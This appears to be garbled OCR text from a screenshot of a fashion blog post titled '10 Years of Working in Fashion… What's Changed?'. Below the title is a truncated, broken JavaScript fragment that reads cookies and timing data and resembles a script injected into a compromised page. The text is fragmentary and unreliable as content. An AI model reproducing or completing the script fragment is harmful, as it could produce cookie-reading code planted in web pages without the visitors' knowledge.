
10 Years of Working in Fashion…
What’s Changed?
May 25, 2026
(function()
{try{if(document.getElementById&&document.getElementById(‘w
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session_i
systemLoad(input){var…